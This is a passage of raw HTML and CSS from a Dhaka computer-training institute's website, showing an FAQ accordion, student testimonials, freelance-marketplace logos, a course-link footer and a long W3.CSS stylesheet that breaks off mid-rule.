                            aria-expanded="true" aria-controls="faq3">What is digital Marketing? </i></a>
                        </div>

                        <div id="faq3" class="collapse" aria-labelledby="faqhead3" data-parent="#faq">
                            <div class="card-body">
                                  Digital marketing is the component of marketing that utilizes internet and online based digital technologies such as desktop computers, mobile phones and other digital media and platforms to promote products and services
                            </div>
                        </div>
                    </div>

                    <div class="card">
                        <div class="card-header" id="faqhead4">
                            <a href="#" class="btn btn-header-link collapsed" data-toggle="collapse" data-target="#faq4"
                            aria-expanded="true" aria-controls="faq4">What is digital Marketing? </i></a>
                        </div>

                        <div id="faq4" class="collapse" aria-labelledby="faqhead4" data-parent="#faq">
                            <div class="card-body">
                                 Digital marketing is the component of marketing that utilizes internet and online based digital technologies such as desktop computers, mobile phones and other digital media and platforms to promote products and services
                            </div>
                        </div>
                    </div>
                 </div>
             </div>                 
        </div>
        
<style>

#main {
    margin-top: 00px;
    margin-right: 0px;
    margin-bottom: 00px;
    margin-left: 0px;
}

#main #faq .card {
  margin-bottom: 30px;
  border: 0;
}

#faq {
 
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 00px;
    padding-left: 0px;
}

#main #faq .card .card-header {
  border: 0;
  -webkit-box-shadow: 0 0 20px 0 rgba(213, 213, 213, 0.5);
          box-shadow: 0 0 20px 0 rgba(213, 213, 213, 0.5);
  border-radius: 2px;
  padding: 0;
}

#main #faq .card .card-header .btn-header-link {
  color: #fff;
  display: block;
  text-align: left;
  background: #FF3115;
  color: white;
  padding: 20px;
}

#main #faq .card .card-header .btn-header-link:after {
 content: "\f107";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  float: right;
}

#main #faq .card .card-header .btn-header-link.collapsed {
  background: #FF3115;
  color: #fff;
}

#main #faq .card .card-header .btn-header-link.collapsed:after {
  content: "\f106";
}

#main #faq .card .collapsing {
  background: #FFE472;
  line-height: 30px;
}

#main #faq .card .collapse {
  border: 0;
}

#main #faq .card .collapse.show {
  background: #FFE472;
  line-height: 30px;
  color: #222;
}


.teacher_text a{
    color:#20eab1;
}

</style>



  



 <div class="container">
        <div class="row" style="padding-bottom: 50px;">
            <div class="col-xl-12">
                <div class="headline text-center">
                    <h2 style="color: #333">Testimonial</h2>
                    <span></span>
                </div>
            </div>
        </div>
    <div id="demo" class="carousel slide" data-ride="carousel">
       <ol class="carousel-indicators">
                     <li data-target="#demo" data-slide-to="1" class=" active "></li>
                     <li data-target="#demo" data-slide-to="2" class=""></li>
                     <li data-target="#demo" data-slide-to="3" class=""></li>
          
        </ol>
        <div class="carousel-inner">                  
                        <div class="carousel-item  active ">
                <div class="carousel-caption">
                     <img src=//uniqueitinstitute.com/public/contents/uploads/testimonial/student_softdevltd5_1635662260.jpg class="img-fluid">
                      <div id="image-caption">Md Fyzur Rahaman</div>
                    <div id="image-caption2">Graphic Design &amp; Outsourcing</div>
                    <p>" Its a very trustable and money worthy institution.i gained a lot of knowledge from this institute. I wish them best of luck for their good service. Unique IT&#039;s most popular courses are Graphics Design &amp; Outsourcing. "</p>
                  
                </div>
            </div>
                         <div class="carousel-item ">
                <div class="carousel-caption">
                     <img src=//uniqueitinstitute.com/public/contents/uploads/testimonial/student_softdevltd5_1635662556.jpg class="img-fluid">
                      <div id="image-caption">Sumaia Mannan</div>
                    <div id="image-caption2">Office Application, Graphic Design, freelancing &amp; outsourcing courses</div>
                    <p>" Unique IT Institute is the BEST TRUSTWORTHY  COMPUTER LEARNING CENTER in our country. Their teaching system and other services is really praiseworthy. Also all teachers attitude is good. So, I suggest everyone who wants to a computer expert to admit at this institution and feel the differences to others. "</p>
                  
                </div>
            </div>
                         <div class="carousel-item ">
                <div class="carousel-caption">
                     <img src=//uniqueitinstitute.com/public/contents/uploads/testimonial/student_softdevltd5_1635662457.jpg class="img-fluid">
                      <div id="image-caption">Zinadin Zi Dan</div>
                    <div id="image-caption2">Graphic Design and Freelancing course</div>
                    <p>" One of the best Institute for skill development and freelancing. They are very helpful and supportive. Their environment was so great. Teachers are helpful. Finally they are trustworthy. I hope you all will love Unique It "</p>
                  
                </div>
            </div>
                      

        </div> 
    </div>
</div>

 

<link rel="stylesheet" type=text/css href="//use.fontawesome.com/releases/v5.7.2/css/all.css">
<style type=text/css>


#demo {
    background: linear-gradient(112deg,#E2E7DA 50%, antiquewhite 50%);   
    margin: auto;
}

.carousel-caption {
    position: initial;
    z-index: 10;
    padding: 5rem 8rem;
    color: black;
    text-align: center;
    font-size: 1.2rem;
    font-style: italic;
    font-weight: bold;
    line-height: 2rem
}

@media(max-width:767px) {
    .carousel-caption {
        position: initial;
        z-index: 10;
        padding: 3rem 2rem;
        color: rgba(78, 77, 77, 0.856);
        text-align: center;
        font-size: 0.7rem;
        font-style: italic;
        font-weight: bold;
        line-height: 1.5rem
    }
}

.carousel-caption img {
    width: 6rem;
    border-radius: 5rem;
    margin-top: 2rem
}

@media(max-width:767px) {
    .carousel-caption img {
        width: 4rem;
        border-radius: 4rem;
        margin-top: 1rem
    }
}

#image-caption {
    font-style: normal;
    font-size: 1rem;
    margin-top: 0.5rem
}

#image-caption2 {
    font-style: normal;
    font-size: 12px;
    padding: 0px;
    margin: 0px;
    color: #727272;
}

@media(max-width:767px) {
    #image-caption {
        font-style: normal;
        font-size: 0.6rem;
        margin-top: 0.5rem
    }
    #image-caption2 {
       font-style: normal;
        font-size: 10px;
        margin-top: 0px;
    }
}

#demo i {
    background-color: rgb(223, 56, 89);
    padding: 1.4rem
}

@media(max-width:767px) {
   #demo i {
        padding: 0.8rem
    }
}

.carousel-control-prev {
    justify-content: flex-start
}

.carousel-control-next {
    justify-content: flex-end
}

.carousel-control-prev,
.carousel-control-next {
    transition: none;
    opacity: unset
}
</style>


  
    <section id="partner" style="padding: 0px !important;">
        <div class="partner_overlay" style="padding: 0px !important;">
            <div class="container">
                <div class="row">
                    <div class="col-xl-12">
                        <div class="headline text-center">
                            <h2 style="color: #333">Marketplace</h2>
                            <span></span>
                        </div>
                    </div>
                </div>
                <div class="row partner_slider">
                                      <div class="col-xl-2 col-lg-2">
                        <div class="partner_box">
                            <a href="//themeforest.net" target="_blank"><img src=//uniqueitinstitute.com/public/contents/uploads/customer/customer_1553180683.png class="img-fluid" alt="Marketplace Image"></a>
                        </div>
                    </div>
                                      <div class="col-xl-2 col-lg-2">
                        <div class="partner_box">
                            <a href="//www.fiverr.com/" target="_blank"><img src=//uniqueitinstitute.com/public/contents/uploads/customer/customer_1553182577.png class="img-fluid" alt="Marketplace Image"></a>
                        </div>
                    </div>
                                      <div class="col-xl-2 col-lg-2">
                        <div class="partner_box">
                            <a href="//www.designcrowd.com/" target="_blank"><img src=//uniqueitinstitute.com/public/contents/uploads/customer/customer_1553180460.png class="img-fluid" alt="Marketplace Image"></a>
                        </div>
                    </div>
                                      <div class="col-xl-2 col-lg-2">
                        <div class="partner_box">
                            <a href="//www.designcontest.com/" target="_blank"><img src=//uniqueitinstitute.com/public/contents/uploads/customer/customer_1553180429.png class="img-fluid" alt="Marketplace Image"></a>
                        </div>
                    </div>
                                      <div class="col-xl-2 col-lg-2">
                        <div class="partner_box">
                            <a href="//designhill.com" target="_blank"><img src=//uniqueitinstitute.com/public/contents/uploads/customer/customer_1553179769.png class="img-fluid" alt="Marketplace Image"></a>
                        </div>
                    </div>
                                      <div class="col-xl-2 col-lg-2">
                        <div class="partner_box">
                            <a href="//upwork.com" target="_blank"><img src=//uniqueitinstitute.com/public/contents/uploads/customer/customer_1553180050.png class="img-fluid" alt="Marketplace Image"></a>
                        </div>
                    </div>
                                      <div class="col-xl-2 col-lg-2">
                        <div class="partner_box">
                            <a href="//99designs.com/" target="_blank"><img src=//uniqueitinstitute.com/public/contents/uploads/customer/customer_1553180308.png class="img-fluid" alt="Marketplace Image"></a>
                        </div>
                    </div>
                                      <div class="col-xl-2 col-lg-2">
                        <div class="partner_box">
                            <a href="//freelancer.com/" target="_blank"><img src=//uniqueitinstitute.com/public/contents/uploads/customer/customer_1553180358.png class="img-fluid" alt="Marketplace Image"></a>
                        </div>
                    </div>
                                  </div>
             
            </div>
        </div>
    </section>


<style>
.teacher_text a{
    color:#20eab1;
}

</style>
            
        <div class="row" style="padding: 0px !important;">
            <div class="col-xl-4"></div>
            <div class="col-xl-4">
                <div class="">
                    <h2>  <button type=button class="book_btn" onclick="document.getElementById('id01').style.display='block'">
                            Book Your Seat Now!
                        </button>                   
                     </h2>
                </div>
            </div>
            <div class="col-xl-4">
            </div>
        </div>

    </section>
    

<style>
#accordion .btn.btn-link, #accordion1 .btn.btn-link, #accordion2 .btn.btn-link {
	line-height: 7px;
	font-weight:bold;

}
#accordion i, #accordion1 i, #accordion2 i{
	font-weight:400;
	font-size:20px
	
}
</style>






    
    <footer id="footer" class="">
        <div class="footer_overlay">
            <div class="container">
                              <div class="row">
                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
                        <div class="footer_content">
                            <h4>Our Courses</h4>
                            <ul>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/microsoft-office-course-dhaka">Office Course</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/graphic-design-training-in-dhaka">Graphic Design</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/professional-web-design-training-in-dhaka">Professional Web Design</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/web-design-development-training-in-dhaka">Web Development</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/wordpress-theme-development-training-in-dhaka">Wordpress Development</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/wordpress-customization-training-in-dhaka">WordPress Customization</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/autocad-training-in-dhaka">Auto Cad 2d 3d</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/3d-studio-max-training-in-dhaka">3d Studio Code</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/youtube-video-editing-training-in-dhaka">Video Editing</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/search-engine-optimization-training-in-dhaka">SEO</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/course/affiliate-marketing-training-in-dhaka">Affiliate Marketing</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
                        <div class="footer_content">
                            <h4>Our Services</h4>
                            <ul>
							<li><i class="fa fa-square" aria-hidden="true"></i><a href="#">Graphic
                                        Design</a></li>
							<li><i class="fa fa-square" aria-hidden="true"></i><a href="#">Flayer
                                        Design</a></li>
                                <li>
								<i class="fa fa-square" ></i><a href="#">Web
                                        Design</a>
										</li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="#">Web
                                        Development</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="##">Doamin
                                        Registration</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="#">Hosting
                                        Registration</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="#">Software
                                        Development</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="#">App
                                        Development</a></li>
                           
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="#">Logo
                                        Design</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="#">PSD to
                                        HTML</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="#">Template
                                        Design</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
                        <div class="footer_content">
                            <h4>Quick Link</h4>
                            <ul>
                                 <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/privacy-policy">Pravicy Policy</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/terms-and-condition">Terms And Conditions</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="#">Website Solutions</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/portfolio">Project Portfolio</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//uniqueitinstitute.com/contact">Contact Us</a></li>
                                <li><i class="fa fa-square" aria-hidden="true"></i><a href="//tawk.to/chat/5d13a32c36eab972111961bd/default">Live Chat</a></li>
                                
                                     </ul>
						 <ul>
						 <br>
						  <h4> Facebook Page</h4>
							 <a style="display:block;margin-top:10px" target="__blank" href="//www.facebook.com/UniqueITInstitute/"><img src=//uniqueitinstitute.com/public/contents//frontend/images/fbpage.png alt="Facebook Page" width=150></a>
                             
							  </ul>
                        </div>
                    </div>
                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
                        <div class="footer_content">
                            <div class="footer_logo">
                                <img src=//uniqueitinstitute.com/public/contents/uploads/setting/footerlogo_1551259283.png class="img-fluid" alt="Footer Logo">
                            </div>
                            <h2>Unique It Institute</h2>
                            <div class="footer_icon">
                                <ul>
                                                                    <li><a target="__blank" href="//www.facebook.com/UniqueITInstitute"><i class="fab fa-facebook-f"></i></a></li>  
                                                                                                  <li><a target="__blank" href="//twitter.com/UniqueIT1"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>                                                                    <li><a target="__blank" href="//www.linkedin.com/in/unique-it-736296154/"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>                                                                    <li><a target="__blank" href="//www.youtube.com/channel/UCYaTg6Cc97xlDwN3B37fD3w"><i class="fab fa-youtube" aria-hidden="true"></i></a></li>                                                                                                    <li><a target="__blank" href="//www.instagram.com/Uniqueitinstitute/"><i class="fab fa-instagram" aria-hidden="true"></i></a></li>                                                                    <li><a target="__blank" href="0172200705"><i class="fab fa-dribbble" aria-hidden="true"></i></a></li>                                                                
                                                                                                                                </ul>
                            </div>

                            <div class="widget">
                  						<h5><span>Subscribe</span> newsletter</h5>
                  						
                  						<form class="form-subscribe" method="post" action="//uniqueitinstitute.com/subscribe">
                                <input type=hidden name=_token value="tB7hehrkw3TYVfAfvrH9uhIrEh2h0X2vAPKuv4be">                                <input type=email class="input-subscribe" placeholder="Enter your email address..." name=email required="">
                  							<button class="btn btn-fiord btn-3d btn-icon-right icon-divider btn-block" type=submit>Subscribe now<i class="fa fa-send"></i></button>
                  						</form>
                  						
                  					</div>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xl-12">
                        <div class="copyright text-center">
                            <p>2024 &copy; Copyright <a style="color:#fff" href="////uniqueitinstitute.com">Unique IT Institute</a> All right served</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <style>
     .modal-backdrop {
  z-index: -1 !important;
}


 .w3-table,.w3-table-all{
    border-collapse:collapse;
    border-spacing:0;
    width:100%;
    display:table
}
.w3-table-all{
    border:1px solid #ccc
}
 .w3-bordered tr,.w3-table-all tr{
    border-bottom:1px solid #ddd
}
.w3-striped tbody tr:nth-child(even){
    background-color:#f1f1f1
}
 .w3-table-all tr:nth-child(odd){
    background-color:#fff
}
.w3-table-all tr:nth-child(even){
    background-color:#f1f1f1
}
 .w3-hoverable tbody tr:hover,.w3-ul.w3-hoverable li:hover{
    background-color:#ccc
}
.w3-centered tr th,.w3-centered tr td{
    text-align:center
}
 .w3-table td,.w3-table th,.w3-table-all td,.w3-table-all th{
    padding:8px 8px;
    display:table-cell;
    text-align:left;
    vertical-align:top
}
 .w3-table th:first-child,.w3-table td:first-child,.w3-table-all th:first-child,.w3-table-all td:first-child{
    padding-left:16px
}
 .w3-btn,.w3-button{
    border:none;
    display:inline-block;
    padding:8px 16px;
    vertical-align:middle;
    overflow:hidden;
    text-decoration:none;
    color:inherit;
    background-color:inherit;
    text-align:center;
    cursor:pointer;
    white-space:nowrap
}
 .w3-btn:hover{
    box-shadow:0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)
}
 .w3-btn,.w3-button{
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -khtml-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none
}
 .w3-disabled,.w3-btn:disabled,.w3-button:disabled{
    cursor:not-allowed;
    opacity:0.3
}
.w3-disabled *,:disabled *{
    pointer-events:none
}
 .w3-btn.w3-disabled:hover,.w3-btn:disabled:hover{
    box-shadow:none
}
 .w3-badge,.w3-tag{
    background-color:#000;
    color:#fff;
    display:inline-block;
    padding-left:8px;
    padding-right:8px;
    text-align:center
}
.w3-badge{
    border-radius:50%
}
 .w3-ul{
    list-style-type:none;
    padding:0;
    margin:0
}
.w3-ul li{
    padding:8px 16px;
    border-bottom:1px solid #ddd
}
.w3-ul li:last-child{
    border-bottom:none
}
 .w3-tooltip,.w3-display-container{
    position:relative
}
.w3-tooltip .w3-text{
    display:none
}
.w3-tooltip:hover .w3-text{
    display:inline-block
}
 .w3-ripple:active{
    opacity:0.5
}
.w3-ripple{
    transition:opacity 0s
}
 .w3-input{
    padding:8px;
    display:block;
    border:none;
    border-bottom:1px solid #ccc;
    width:100%
}
 .w3-select{
    padding:9px 0;
    width:100%;
    border:none;
    border-bottom:1px solid #ccc
}
 .w3-dropdown-click,.w3-dropdown-hover{
    position:relative;
    display:inline-block;
    cursor:pointer
}
 .w3-dropdown-hover:hover .w3-dropdown-content{
    display:block
}
 .w3-dropdown-hover:first-child,.w3-dropdown-click:hover{
    background-color:#ccc;
    color:#000
}
 .w3-dropdown-hover:hover > .w3-button:first-child,.w3-dropdown-click:hover > .w3-button:first-child{
    background-color:#ccc;
    color:#000
}
 .w3-dropdown-content{
    cursor:auto;
    color:#000;
    background-color:#fff;
    display:none;
    position:absolute;
    min-width:160px;
    margin:0;
    padding:0;
    z-index:1
}
 .w3-check,.w3-radio{
    width:24px;
    height:24px;
    position:relative;
    top:6px
}
 .w3-sidebar{
    height:100%;
    width:200px;
    background-color:#fff;
    position:fixed!important;
    z-index:1;
    overflow:auto
}
 .w3-bar-block .w3-dropdown-hover,.w3-bar-block .w3-dropdown-click{
    width:100%
}
 .w3-bar-block .w3-dropdown-hover .w3-dropdown-content,.w3-bar-block .w3-dropdown-click .w3-dropdown-content{
    min-width:100%
}
 .w3-bar-block .w3-dropdown-hover .w3-button,.w3-bar-block .w3-dropdown-click .w3-button{
    width:100%;
    text-align:left;
    padding:8px 16px
}
 .w3-main,#main{
    transition:margin-left .4s
}
 .w3-modal{
    z-index:3;
    display:none;
    padding-top:100px;
    position:fixed;
    left:0;
    top:0;
    width:100%;
    height:100%;
    overflow:auto;
    background-color:rgb(0,0,0);
    background-color:rgba(0,0,0,0.4)
}
 .w3-modal-content{
    margin:auto;
    background-color:#fff;
    position:relative;
    padding:0;
    outline:0;
    width:600px
}
 .w3-bar{
    width:100%;
    overflow:hidden
}
.w3-center .w3-bar{
    display:inline-block;
    width:auto
}
 .w3-bar .w3-bar-item{
    padding:8px 16px;
    float:left;
    width:auto;
    border:none;
    display:block;
    outline:0
}
 .w3-bar .w3-dropdown-hover,.w3-bar .w3-dropdown-click{
    position:static;
    float:left
}
 .w3-bar .w3-button{
    white-space:normal
}
 .w3-bar-block .w3-bar-item{
    width:100%;
    display:block;
    padding:8px 16px;
    text-align:left;
    border:none;
    white-space:normal;
    float:none;
    outline:0
}
 .w3-bar-block.w3-center .w3-bar-item{
    text-align:center
}
.w3-block{
    display:block;
    width:100%
}
 .w3-responsive{
    display:block;
    overflow-x:auto
}
 .w3-container:after,.w3-container:before,.w3-panel:after,.w3-panel:before,.w3-row:after,.w3-row:before,.w3-row-padding:after,.w3-row-padding:before, .w3-cell-row:before,.w3-cell-row:after,.w3-clear:after,.w3-clear:before,.w3-bar:before,.w3-bar:after{
    content:"";
    display:table;
    clear:both
}
 .w3-col,.w3-half,.w3-third,.w3-twothird,.w3-threequarter,.w3-quarter{
    float:left;
    width:100%
}
 .w3-col.s1{
    width:8.33333%
}
.w3-col.s2{
    width:16.66666%
}
.w3-col.s3{
    width:24.99999%
}
.w3-col.s4{
    width:33.33333%
}
 .w3-col.s5{
    width:41.66666%
}
.w3-col.s6{
    width:49.99999%
}
.w3-col.s7{
    width:58.33333%
}
.w3-col.s8{
    width:66.66666%
}
 .w3-col.s9{
    width:74.99999%
}
.w3-col.s10{
    width:83.33333%
}
.w3-col.s11{
    width:91.66666%
}
.w3-col.s12{
    width:99.99999%
}
 @media (min-width:601px){
    .w3-col.m1{
        width:8.33333%
    }
    .w3-col.m2{
        width:16.66666%
    }
    .w3-col.m3,.w3-quarter{
        width:24.99999%
    }
    .w3-col.m4,.w3-third{
        width:33.33333%
    }
     .w3-col.m5{
        width:41.66666%
    }
    .w3-col.m6,.w3-half{
        width:49.99999%
    }
    .w3-col.m7{
        width:58.33333%
    }
    .w3-col.m8,.w3-twothird{
        width:66.66666%
    }
     .w3-col.m9,.w3-threequarter{
        width:74.99999%
    }
    .w3-col.m10{
        width:83.33333%
    }
    .w3-col.m11{
        width:91.66666%
    }
    .w3-col.m12{
        width:99.99999%
    }
}
 @media (min-width:993px){
    .w3-col.l1{
        width:8.33333%
    }
    .w3-col.l2{
        width:16.66666%
    }
    .w3-col.l3{
        width:24.99999%
    }
    .w3-col.l4{
        width:33.33333%
    }
     .w3-col.l5{
        width:41.66666%
    }
    .w3-col.l6{
        width:49.99999%
    }
    .w3-col.l7{
        width:58.33333%
    }
    .w3-col.l8{
        width:66.66666%
    }
     .w3-col.l9{
        width:74.99999%
    }
    .w3-col.l10{
        width:83.33333%
    }
    .w3-col.l11{
        width:91.66666%
    }
    .w3-col.l12{
        width:99.99999%
    }
}
 .w3-rest{
    overflow:hidden
}
.w3-stretch{
    margin-left:-16px;
    margin-right:-16px
}
 .w3-content,.w3-auto{
    margin-left:auto;
    margin-right:auto
}
.w3-content{
    max-width:980px
}
.w3-auto{
    max-width:1140px
}
 .w3-cell-row{
    display:table;
    width:100%
}
.w3-cell{
    display:table-cell
}
 .w3-cell-top{
    vertical-align:top
}
.w3-cell-middle{
    vertical-align:middle
}
.w3-cell-bottom{
    vertical-align:bottom
}
 .w3-hide{
    display:none!important
}
.w3-show-block,.w3-show{
    display:block!important
}
.w3-show-inline-block{
    display:inline-block!important
}
 @media (max-width:1205px){
    .w3-auto{
        max-width:95%
    }
}
 @media (max-width:600px){
    .w3-modal-content{
        margin:0 10px;
        width:auto!important
    }
    .w3-modal{
        padding-top:30px
    }
     .w3-dropdown-hover.w3-mobile .w3-dropdown-content,.w3-dropdown-click.w3-mobile .w3-dropdown-content{
        position:relative
    }
     .w3-hide-small{
        display:none!important
    }
    .w3-mobile{
        display:block;
        width:100%!important
    }
    .w3-bar-item.w3-mobile,.w3-dropdown-hover.w3-mobile,.w3-dropdown-click.w3-mobile{
        text-align:center
    }
     .w3-dropdown-hover.w3-mobile,.w3-dropdown-hover.w3-mobile .w3-btn,.w3-dropdown-hover.w3-mobile .w3-button,.w3-dropdown-click.w3-mobile,.w3-dropdown-click.w3-mobile .w3-btn,.w3-dropdown-click.w3-mobile .w3-button{
        width:100%
    }
}
 @media (max-width:768px){
    .w3-modal-content{
        width:500px
    }
    .w3-modal{
        padding-top:50px
    }
}
 @media (min-width:993px){
    .w3-modal-content{
        width:900px
    }
    .w3-hide-large{
        display:none!important
    }
    .w3-sidebar.w3-collapse{
        display:block!important
    }
}
 @media (max-width:992px) and (min-width:601px){
    .w3-hide-medium{
        display:none!important
    }
}
 @media (max-width:992px){
    .w3-sidebar.w3-collapse{
        display:none
    }
    .w3-main{
        margin-left:0!important;
        margin-right:0!important
    }
    .w3-auto{
        max-width:100%
    }
}
 .w3-top,.w3-bottom{
    position:fixed;
    width:100%;
    z-index:1
}
.w3-top{
    top:0
}
.w3-bottom{
    bottom:0
}
 .w3-overlay{
    position:fixed;
    display:none;
    width:100%;
    height:100%;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:rgba(0,0,0,0.5);
    z-index:2
}
 .w3-display-topleft{
    position:absolute;
    left:0;
    top:0
}
.w3-display-topright{
    position:absolute;
    right:0;
    top:0
}
 .w3-display-bottomleft{
    position:absolute;
    left:0;
    bottom:0
}
.w3-display-bottomright{
    position:absolute;
    right:0;
    bottom:0
}
 .w3-display-middle{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    -ms-transform:translate(-50%,-50%)
}
 .w3-display-left{
    position:absolute;
    top:50%;
    left:0%;
    transform:translate(0%,-50%);
    -ms-transform:translate(-0%,-50%)
}
 .w3-display-right{
    position:absolute;
    top:50%;
    right:0%;
    transform:translate(0%,-50%);
    -ms-transform:translate(0%,-50%)
}
 .w3-display-topmiddle{
    position:absolute;
    left:50%;
    top:0;
    transform:translate(-50%,0%);
    -ms-transform:translate(-50%,0%)
}
 .w3-display-bottommiddle{
    position:absolute;
    left:50%;
    bottom:0;
    transform:translate(-50%,0%);
    -ms-transform:translate(-50%,0%)
}
 .w3-display-container:hover .w3-display-hover{
    display:block
}
.w3-display-container:hover span.w3-display-hover{
    display:inline-block
}
.w3-display-hover{
    display:none
}
 .w3-display-position{
    position:absolute
}
 .w3-circle{
    border-radius:50%
}
 .w3-round-small{
    border-radius:2px
}
.w3-round,.w3-round-medium{
    border-radius:4px
}
.w3-round-large{
    border-radius:8px
}
.w3-round-xlarge{
    border-radius:16px
}
.w3-round-xxlarge{
    border-radius:32px
}
 .w3-row-padding,.w3-row-padding>.w3-half,.w3-row-padding>.w3-third,.w3-row-padding>.w3-twothird,.w3-row-padding>.w3-threequarter,.w3-row-padding>.w3-quarter,.w3-row-padding>.w3-col{
    padding:0 8px
}
 .w3-container,.w3-panel{
    padding:0.01em 16px
}
.w3-panel{
    margin-top:16px;
    margin-bottom:16px
}
 .w3-code,.w3-codespan{
    font-family:Consolas,"courier new";
    font-size:16px
}
 .w3-code{
    width:auto;
    background-color:#fff;
    padding:8px 12px;
    border-left:4px solid #4CAF50;
    word-wrap:break-word
}
 .w3-codespan{
    color:crimson;
    background-color:#f1f1f1;
    padding-left:4px;
    padding-right:4px;
    font-size:110%
}
 .w3-card,.w3-card-2{
    box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)
}
 .w3-card-4,.w3-hover-shadow:hover{
    box-shadow:0 4px 10px 0 rgba(0,0,0,0.2),0 4px 20px 0 rgba(0,0,0,0.19)
}
 .w3-spin{
    animation:w3-spin 2s infinite linear
}
@keyframes  w3-spin{
    0%{
        transform:rotate(0deg)
    }
    100%{
        transform:rotate(359deg)
    }
}
 .w3-animate-fading{
    animation:fading 10s infinite
}
@keyframes  fading{
    0%{
        opacity:0
    }
    50%{
        opacity:1
    }
    100%{
        opacity:0
    }
}
 .w3-animate-opacity{
    animation:opac 0.8s
}
@keyframes  opac{
    from{
        opacity:0
    }
     to{
        opacity:1
    }
}
 .w3-animate-top{
    position:relative;
    animation:animatetop 0.4s
}
@keyframes  animatetop{
    from{
        top:-300px;
        opacity:0
    }
     to{
        top:0;
        opacity:1
    }
}
 .w3-animate-left{
    position:relative;
    animation:animateleft 0.4s
}
@keyframes  animateleft{
    from{
        left:-300px;
        opacity:0
    }
     to{
        left:0;
        opacity:1
    }
}
 .w3-animate-right{
    position:relative;
    animation:animateright 0.4s
}
@keyframes  animateright{
    from{
        right:-300px;
        opacity:0
    }
     to{
        right:0;
        opacity:1
    }
}
 .w3-animate-bottom{
    position:relative;
    animation:animatebottom 0.4s
}
@keyframes  animatebottom{
    from{
        bottom:-300px;
        opacity:0
    }
     to{
        bottom:0;
        opacity:1
    }
}
 .w3-animate-zoom {
    animation:animatezoom 0.6s
}
@keyframes  animatezoom{
    from{
        transform:scale(0)
    }
     to{
        transform:scale(1)
    }
}
 .w3-animate-input{
    transition:width 0.4s ease-in-out
}
.w3-animate-input:focus{
    width:100%!important
}
 .w3-opacity,.w3-hover-opacity:hover{
    opacity:0.60
}
.w3-opacity-off,.w3-hover-opacity-off:hover{
    opacity:1
}
 .w3-opacity-max{
    opacity:0.25
}
.w3-opacity-min{
    opacity:0.75
}
 .w3-greyscale-max,.w3-grayscale-max,.w3-hover-greyscale:hover,.w3-hover-grayscale:hover{
    filter:grayscale(100%)
}
 .w3-greyscale,.w3-grayscale{
    filter:grayscale(75%)
}
.w3-greyscale-min,.w3-grayscale-min{
    filter:grayscale(50%)
}
 .w3-sepia{
    filter:sepia(75%)
}
.w3-sepia-max,.w3-hover-sepia:hover{
    filter:sepia(100%)
}
.w3-sepia-min{
    filter:sepia(50%)
}
 .w3-tiny{
    font-size:10px!important
}
.w3-small{
    font-size:12px!important
}
.w3-medium{
    font-size:15px!important
}
.w3-large{
    font-size:18px!important
}
 .w3-xlarge{
    font-size:24px!important
}
.w3-xxlarge{
    font-size:36px!important
}
.w3-xxxlarge{
    font-size:48px!important
}
.w3-jumbo{
    font-size:64px!important
}
 .w3-left-align{
    text-align:left!important
}
.w3-right-align{
    text-align:right!important
}
.w3-justify{
    text-align:justify!important
}
.w3-center{
    text-align:center!important
}
 .w3-border-0{
    border:0!important
}
.w3-border{
    border:1px solid #ccc!important
}
 .w3-border-top{
    border-top:1px solid #ccc!important
}
.w3-border-bottom{
    border-bottom:1px solid #ccc!important
}
 .w3-border-left{
    border-left:1px solid #ccc!important
}
.w3-border-right{
    border-right:1px solid #ccc!important
}
 .w3-topbar{
    border-top:6px solid #ccc!important
}
.w3-bottombar{
    border-bottom:6px solid #ccc!important
}
 .w3-leftbar{
    border-left:6px solid #ccc!important
}
.w3-rightbar{
